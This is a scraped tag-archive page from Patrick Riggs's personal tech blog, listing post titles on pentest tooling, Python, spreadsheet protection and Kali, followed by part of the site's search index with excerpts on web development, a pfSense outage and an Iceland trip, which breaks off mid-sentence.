</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="gpyc" class="taxonomy__section">
        <h2 class="archive__subtitle">GPYC</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/sec573-automating-information-security-with-python/" rel="permalink">A Belated Review of SEC573: Automating Information Security With Python
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-03-10T09:21:05+00:00">March 10, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bas...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="python" class="taxonomy__section">
        <h2 class="archive__subtitle">python</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/sec573-automating-information-security-with-python/" rel="permalink">A Belated Review of SEC573: Automating Information Security With Python
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-03-10T09:21:05+00:00">March 10, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bas...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="sans" class="taxonomy__section">
        <h2 class="archive__subtitle">SANS</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/sec573-automating-information-security-with-python/" rel="permalink">A Belated Review of SEC573: Automating Information Security With Python
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-03-10T09:21:05+00:00">March 10, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bas...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="sec573" class="taxonomy__section">
        <h2 class="archive__subtitle">SEC573</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/sec573-automating-information-security-with-python/" rel="permalink">A Belated Review of SEC573: Automating Information Security With Python
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-03-10T09:21:05+00:00">March 10, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bas...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="sharphound" class="taxonomy__section">
        <h2 class="archive__subtitle">sharphound</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/bloodhound-incompatible-collector/" rel="permalink">BloodHound: Incompatible Collector
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-09-11T13:16:05+00:00">September 11, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">If you’re having problems with your SharpHound output uploading to BloodHound, you may be victim of an old version/new version incompatibility.
</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="bypass" class="taxonomy__section">
        <h2 class="archive__subtitle">bypass</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/how-to-bypass-xlsx-spreadsheet-protection/" rel="permalink">How To Bypass xlsx Spreadsheet Protection
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-01-16T12:24:28+00:00">January 16, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The problem you’ve encountered is you have an .xlsx file that has password-protected data inside and you need to get at that information. I encountered this ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="passwords" class="taxonomy__section">
        <h2 class="archive__subtitle">passwords</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/how-to-bypass-xlsx-spreadsheet-protection/" rel="permalink">How To Bypass xlsx Spreadsheet Protection
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-01-16T12:24:28+00:00">January 16, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The problem you’ve encountered is you have an .xlsx file that has password-protected data inside and you need to get at that information. I encountered this ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="spreadsheet" class="taxonomy__section">
        <h2 class="archive__subtitle">spreadsheet</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/how-to-bypass-xlsx-spreadsheet-protection/" rel="permalink">How To Bypass xlsx Spreadsheet Protection
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-01-16T12:24:28+00:00">January 16, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The problem you’ve encountered is you have an .xlsx file that has password-protected data inside and you need to get at that information. I encountered this ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="xlsx" class="taxonomy__section">
        <h2 class="archive__subtitle">xlsx</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/how-to-bypass-xlsx-spreadsheet-protection/" rel="permalink">How To Bypass xlsx Spreadsheet Protection
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-01-16T12:24:28+00:00">January 16, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The problem you’ve encountered is you have an .xlsx file that has password-protected data inside and you need to get at that information. I encountered this ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="dns" class="taxonomy__section">
        <h2 class="archive__subtitle">dns</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/struggling-with-gitlab-pages-and-route53" rel="permalink">Struggling with Gitlab Pages and Route 53 Domain Ownership
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-05-06T00:00:00+00:00">May 6, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
If you’ve been to Fort Kickass before, you’ll notice a different look.  I spent the last couple weeks of nights and weekends migrating off my AWS EC2 and Wo...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="aws" class="taxonomy__section">
        <h2 class="archive__subtitle">aws</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/struggling-with-gitlab-pages-and-route53" rel="permalink">Struggling with Gitlab Pages and Route 53 Domain Ownership
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-05-06T00:00:00+00:00">May 6, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
If you’ve been to Fort Kickass before, you’ll notice a different look.  I spent the last couple weeks of nights and weekends migrating off my AWS EC2 and Wo...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="route53" class="taxonomy__section">
        <h2 class="archive__subtitle">route53</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/struggling-with-gitlab-pages-and-route53" rel="permalink">Struggling with Gitlab Pages and Route 53 Domain Ownership
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-05-06T00:00:00+00:00">May 6, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
If you’ve been to Fort Kickass before, you’ll notice a different look.  I spent the last couple weeks of nights and weekends migrating off my AWS EC2 and Wo...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="gitlab" class="taxonomy__section">
        <h2 class="archive__subtitle">gitlab</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/struggling-with-gitlab-pages-and-route53" rel="permalink">Struggling with Gitlab Pages and Route 53 Domain Ownership
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-05-06T00:00:00+00:00">May 6, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
If you’ve been to Fort Kickass before, you’ll notice a different look.  I spent the last couple weeks of nights and weekends migrating off my AWS EC2 and Wo...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="ssl-tls" class="taxonomy__section">
        <h2 class="archive__subtitle">ssl-tls</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/struggling-with-gitlab-pages-and-route53" rel="permalink">Struggling with Gitlab Pages and Route 53 Domain Ownership
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-05-06T00:00:00+00:00">May 6, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
If you’ve been to Fort Kickass before, you’ll notice a different look.  I spent the last couple weeks of nights and weekends migrating off my AWS EC2 and Wo...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="kali" class="taxonomy__section">
        <h2 class="archive__subtitle">kali</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/kali-fresh-install-checklist" rel="permalink">Kali: Fresh Install Checklist
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-11-30T16:49:26+00:00">November 30, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          12 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">While Kali Linux is ready to use out-of-the-box, the longer you live inside it the more opinions you realize you have about your surroundings, as the frictio...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="ghostwriter" class="taxonomy__section">
        <h2 class="archive__subtitle">ghostwriter</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/installing-ghostwriter-remote-cloud-access/" rel="permalink">Installing Ghostwriter for Remote Cloud Access
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2024-09-03T00:00:00+00:00">September 3, 2024</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="reporting" class="taxonomy__section">
        <h2 class="archive__subtitle">reporting</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/installing-ghostwriter-remote-cloud-access/" rel="permalink">Installing Ghostwriter for Remote Cloud Access
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2024-09-03T00:00:00+00:00">September 3, 2024</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="digital-ocean" class="taxonomy__section">
        <h2 class="archive__subtitle">digital ocean</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/installing-ghostwriter-remote-cloud-access/" rel="permalink">Installing Ghostwriter for Remote Cloud Access
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2024-09-03T00:00:00+00:00">September 3, 2024</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="ubuntu" class="taxonomy__section">
        <h2 class="archive__subtitle">ubuntu</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/installing-ghostwriter-remote-cloud-access/" rel="permalink">Installing Ghostwriter for Remote Cloud Access
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2024-09-03T00:00:00+00:00">September 3, 2024</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  


  </div>
</div>
    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap"><form class="search-content__form" onkeydown="return event.key != 'Enter';" role="search">
    <label class="sr-only" for="search">
      Enter your search term...
    </label>
    <input type="search" id="search" class="search-input" tabindex="-1" placeholder="Enter your search term..." />
  </form>
  <div id="results" class="results"></div></div>

      </div>
    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    
      <li><strong>Follow:</strong></li>
    

    
      
        
      
        
          <li><a href="https://masto.hackers.town/@tac0shell" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-mastodon" aria-hidden="true"></i> Mastodon</a></li>
        
      
        
          <li><a href="https://github.com/tac0shell" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-github" aria-hidden="true"></i> GitHub</a></li>
        
      
        
          <li><a href="https://gitlab.com/patrickriggs" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-gitlab" aria-hidden="true"></i> GitLab</a></li>
        
      
        
          <li><a href="https://linkedin.com/in/patrick-riggs" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i> LinkedIn</a></li>
        
      
    

    
      <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
    
  </ul>
</div>

<div class="page__footer-copyright">&copy; 2025 Patrick Riggs. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>




<script src="/assets/js/lunr/lunr.min.js"></script>
<script src="/assets/js/lunr/lunr-store.js"></script>
<script src="/assets/js/lunr/lunr-en.js"></script>




  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPMCKJY294', { 'anonymize_ip': false});
</script>









  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://patrickriggs.com/assets/js/lunr/lunr-store.js
body_size: 139166
content:
var store = [{
        "title": "An Eventual Lifetime of Lessons Learned",
        "excerpt":"35 isn’t too late for two things:  1. Collecting your thoughts into a journal-like form (it’s NOT a diary!) 2. Have your first kid  Topics you will find discussed on this blog include information technology (web development, Linux, information security), learning to become a father (I have no idea what’s going on), culture and subculture (American/European, punk, retro-Internet), and whatever else floats from my grey matter to my fingertips.   ","categories": ["General"],
        "tags": [],
        "url": "/an-eventual-lifetime-of-lessons-learned/",
        "teaser": "/assets/images/laptop-cover.jpg"
      },{
        "title": "Protip: XHTML to HTML5 Inexplicable Vertical Space",
        "excerpt":"   If you’ve changed the DOCTYPE of an older site using XHTML to HTML5 and now your images have an inexplicable space beneath them, it’s not just you.   Solution   img { display: block; }   I lost probably 6 hours trying to troubleshoot the CSS and no amount of border, padding, margin or positioning helped. My google-fu was weak early on, but I eventually stumbled on this stackoverflow post (see Alohci‘s comment for the “why”) which worked like magic.   Hope this saves you some needless grinding.  ","categories": ["IT"],
        "tags": ["webdev"],
        "url": "/protip-xhtml-to-html5-inexplicable-vertical-space/",
        "teaser": "/assets/images/2015/12/html5.png"
      },{
        "title": "Read-Only Friday",
        "excerpt":"            The law of the land       Hey guys! Guess what I didn’t do last Friday!   Only read.   I don’t mean I skipped work to read a book all day, which actually sounds kind of nice. Read-only Friday is an IT tradition that decrees one should not commit changes to a production server/website/app on the last work day of the week, lest you tempt fate and have to burn precious weekend hours un-doing what you did before Monday morning.   Instead, I try to use my Fridays for minor gardening and maintenance. I’ll update administrative data on the website, such as contact information, or muck around with a new function or feature that doesn’t have a production counterpart.   As the missionary responsible for bringing the Word of Read-only Friday to the office, my sin stings that much more. However, all it really cost me was about an hour and a half of additional commute time to head back into the office and ctrl-z my shame. It certainly could have been worse.  ","categories": ["IT"],
        "tags": ["duh"],
        "url": "/read-only-friday/",
        "teaser": "/assets/images/2015/06/read-only-friday.jpg"
      },{
        "title": "Coming Back to Web Development",
        "excerpt":"       Back to basics   From the years of 2007 to 2014, I was not doing web development. I went off on a related tangent that proved to be both, in turn, immensely rewarding and crushingly depressing. Regardless, the fact of the matter was that in 2007 I was approaching 30 and I was burned out on code. The passion was gone and I wanted out.   7 years later, my hiatus proved a positive as I triumphantly returned in 2014 an older, wiser developer with renewed interest and passion in the topic. I had gained many valuable secondary skills including project management, executive communication, physical fitness and two elusive degrees: an AA and a BS.   The downside is a that lot happens in the IT world over 7 years. There’s an HTML5 now? What’s jQuery? MongoNodeAngu-what?   Thankfully, the project for which I am now hired is slightly older back-end tech and heavy on JavaScript front-end (a single page app), which has given me time to slowly ramp up to the modern era. Industry magazines like Web Designer, Net Magazine, Linux User &amp; Developer, and a generous training budget from my employer (around 2 classes a year) have given me the tools I need to work side projects on my own and bring those skills to my day job.   Simultaneously, I returned to an old project. The same one I used to first teach myself PHP back in 2002. With it, I reacquainted/taught myself HTML5, CSS3, PHP, JS and jQuery, while applying it to the new-to-me Bootstrap framework.   I’m back and I love it.  ","categories": ["IT"],
        "tags": ["development","education","hiatus","prodev","professional development"],
        "url": "/coming-back-to-web-development/",
        "teaser": "/assets/images/2015/07/html-coding.jpg"
      },{
        "title": "My /etc Directory Was Corrupted by My Water Heater",
        "excerpt":"     I know, right? WTF?   The Problem  Our water tank has an electrical heating element on it’s base that was overloading the circuit shared by our boiler, which tripped half of the household electrical switches, including the one my pfSense firewall is on.   After calling in an emergency plumber, on the 24th of December of all nights, we were all back up and running. Except the firewall.   I brought up the pfSense web configurator and received a 503 error for my troubles. Something was wrong. Because ssh -l admin 192.168.1.1 wasn’t working, I lugged a monitor, keyboard and mouse to the closet I keep the headless machine in and I used my mobile phone to Google an answer.   There were several errors observed in the boot process and log files, but the one I hung my Googling around was:   fcgicli: Could not connect to server(/var/run/php-fpm.socket)   Additionally, I found permission errors related to the missing group, wheel. Later I would find that I was missing over three-quarters of my /etc/group file, including _dhcp, which explains why only my hard coded IP address machine and NAS were working, but none of my DHCP-based WiFi devices.   The Fix   I manually inserted a wheel group, which at least got me back online long enough to download a new copy of pfSense, 2.2.6 and to make a backup copy of my configuration. Later I added a _dhcp group, as well, and my internet limped along until the next afternoon, when I performed a complete rebuild. The manual additions wouldn’t work as permanent fixes as a reboot of the machine caused my additions to be removed for some reason.   The Cause   I had been running pfSense 2.2.2, which allegedly contributed to my problem as the aggressive panic mode of FreeBSD triggered by a sudden power loss causes some files in the /etc directory to become corrupted, which is what pfSense forum posts tell me the problem was, and had been “fixed” in 2.2.4. Nevermind the posters who said they experienced the same problem on that version.  ","categories": ["IT"],
        "tags": ["firewall","pfSense"],
        "url": "/my-etc-directory-was-corrupted-by-my-water-heater/",
        "teaser": "/assets/images/2015/12/pfsense-logo.png"
      },{
        "title": "From the E-Mail Vault: Traveling to Iceland",
        "excerpt":"     I’ve had the same primary e-mail address for the last 12 years. I also delete almost nothing and frequently search through my inbox for old e-mails or topics on which I know I’ve written. Sometimes, I even overtly inject my e-mails with search terms and keywords to help future me find it. As such, a friend broadcast on Facebook the need for recommendation for a coming trip to Iceland, that sent me digging for an e-mail to forward for the third time. My wife and I were lucky enough to travel to Iceland for our 2014 anniversary and I had written an e-mail not long after for a friend who was planning a trip there.   From the E-Mail Vault: Iceland      I think you’ll find this to be one of the best trips you will ever take. Landing in Iceland is like suddenly finding yourself on another planet.     You’ll be flying into Keflavik Airport, which is a 30 minute bus ride from Reykjavik. Once you get to the Reykjavik bus terminal, your best bet if you don’t have a rental is just to grab a taxi from out front. Most Icelanders speak English, but have a print-out of the hotel or destination just in case.     Downtown Reykjavik is small and can be experienced in 2 days, if not quicker. The best parts of Iceland are out in the countryside and generally involve hiking, horseback riding, or some other outdoor activity. We used http://eldhestar.is/, which was o.k. — not stellar. We went for a morning horseback ride on the famed Icelandic horses and then spent the an afternoon to hike to some “hot springs” with a novice tour guide who was waaaaay faster than me. I was perpetually lagging back with my short Mexican legs, which I’m sure was irritating to the rest of the group. The hot springs turned out to be just a small little pregnant bend in a creek. Not the bubbling, gurgling pond I somehow imagined in my head. Still, it was pretty awesome but I felt we could have done with a better service.     If you do choose to do outdoor stuff, you’re going to need appropriate footwear. Don’t cheat on this. waterPROOF, not just water resistant. Your socks will thank you.     Check out at least one of the several museums. We went to “Reykjavik 871 +/- 2 Settlement Museum” which was on top of an old Viking longhouse they recently discovered and gave a pretty good history of how Iceland came to be settled. The remnants of the longhouse was the centerpiece of the underground exhibit. I’m sure any of the other museums would have been equally as awesome, this is just the one we went to.     Here are the notable places at which we ate:     Glo – http://glo.is         Downtown. Vegetarian/vegan/raw restaurant with a couple of Chicken dishes for the carnivore friends       Grillmarkadurinn – http://grillmarkadurinn.is         Downtown. Fantastic, high-class grill house. If you’re going to get adventurous with weird, Icelandic seafood dishes, you can trust this place. Ensure you make reservations.       Micro Bar – Austurstræti 6, Reykjavík, Iceland         Downtown. Not recommending this place for the food, but for the beer. A good one-stop-shop to quickly sample Iceland‘s beer industry.       Bæjarins Beztu – Tryggvatagata 1, 101 Reykjavik, Iceland         North side of Downtown. Famous hot dog stand/food truck featured on No Reservations with Anthony Bourdain. DO NOT SKIP THIS. Have one of their hot dogs with as many of the toppings as you can stomach. At least the brown sauce.       The only thing we wish we had done was spend more outdoor time on the island. We were there for a long weekend — about 4 days, and we felt we had gotten most of Reykjavik done in 2. Then we spent 1 doing outdoor stuff. Next trip we’re only using Reykjavik as a transportation hub to head out to the rest of the country for outdoorsy activities. Definitely pay the money to do at least 1 tour while you’re there. Get into their wilderness, if only for an afternoon.     OH! Also, do the Blue Lagoon. Yeah, it’s a tourist destination but it’s 